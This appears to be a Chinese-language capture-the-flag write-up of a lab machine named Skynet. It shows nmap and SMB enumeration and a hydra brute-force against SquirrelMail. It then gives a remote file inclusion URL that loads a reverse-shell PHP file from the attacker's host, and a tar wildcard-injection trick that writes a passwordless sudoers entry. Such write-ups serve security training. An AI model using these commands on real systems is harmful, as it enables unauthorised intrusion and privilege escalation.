
Starting Nmap 7.60 ( https://nmap.org ) at 2024-01-28 13:14 GMT Nmap scan report for ip-10-10-0-56.eu-west-1.compute.internal (10.10.0.56) Host is up (0.021s latency). Not shown: 994 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 99:23:31:bb:b1:e9:43:b7:56:94:4c:b9:e8:21:46:c5 (RSA) | 256 57:c0:75:02:71:2d:19:31:83:db:e4:fe:67:96:68:cf (ECDSA) |_ 256 46:fa:4e:fc:10:a5:4f:57:57:d0:6d:54:f6:c3:4d:fe (EdDSA) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Skynet 110/tcp open pop3 Dovecot pop3d |_pop3-capabilities: PIPELINING TOP RESP-CODES AUTH-RESP-CODE UIDL CAPA SASL 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 143/tcp open imap Dovecot imapd |_imap-capabilities: listed ENABLE ID LITERAL+ more have post-login IDLE Pre-login capabilities OK SASL-IR LOGIN-REFERRALS LOGINDISABLEDA0001 IMAP4rev1 445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP) MAC Address: 02:84:0C:2E:3B:F7 (Unknown) Service Info: Host: SKYNET; OS: Linux; CPE: cpe:/o:linux:linux_kernel Host script results: |_nbstat: NetBIOS name: SKYNET, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown) | smb-os-discovery: | OS: Windows 6.1 (Samba 4.3.11-Ubuntu) | Computer name: skynet | NetBIOS computer name: SKYNET\x00 | Domain name: \x00 | FQDN: skynet |_ System time: 2024-01-28T07:14:38-06:00 | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-security-mode: | 2.02: |_ Message signing enabled but not required | smb2-time: | date: 2024-01-28 13:14:38 |_ start_date: 1600-12-31 23:58:45 Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 15.80 seconds
好多服务,看花眼了/squirrelmailsmbclient //10.10.0.56/Anonymous尝试连接
Password for [WORKGROUP\root]: Try "help" to get a list of possible commands. smb: \> ls . D 0 Fri Nov 27 00:04:00 2020 .. D 0 Tue Sep 17 15:20:17 2019 attention.txt N 163 Wed Sep 18 11:04:59 2019 logs D 0 Wed Sep 18 12:42:16 2019 9204224 blocks of size 1024. 5831056 blocks available smb: \> get attention.txt getting file \attention.txt of size 163 as attention.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
没有密码,先拉下来看看
hydra -l milesdyson -P log1.txt 10.10.0.56 http-post-form "/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^:incorrect" -t 20milesdysoncyborg007haloterminator得到密码,ssh上去看看)s{A&2Z=F^n_E.B` 也不是,是网页的密码,进去看到被重置的密码
要指定用户登录smbclient -U milesdyson //10.10.0.56/milesdyson
┌──(root㉿kali)-[/home/kali] └─# cat important.txt 1. Add features to beta CMS /45kra24zxs28v3yd 2. Work on T-800 Model 101 blueprints 3. Spend more time with my wife
有个重要文件
这个是那个影藏目录,接着这个目录下去爆破administrator的目录然后就有了
是一个cuppacms search一下
起一个python服务,放上自己的反弹php文件,然后远程文件包含,curl一下就行
http://10.10.0.56/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.14.69.58/reverse.php

反弹shell这一步出了点问题唉,下面提权都是抄的了看见定时任务有个backup.sh
echo 'echo "www-data ALL=(root) NOPASSWD: ALL" >> /etc/sudoers' > sudo.sh touch "/var/www/html/--checkpoint-action=exec=sh sudo.sh" touch "/var/www/html/--checkpoint=1"
这样在执行带有通配符号的tar -cf xxxx *的命令的时候--checkpoint-action=exec=sh和--checkpoint=1解释成tar的命令选项,于是就去执行了sudo.sh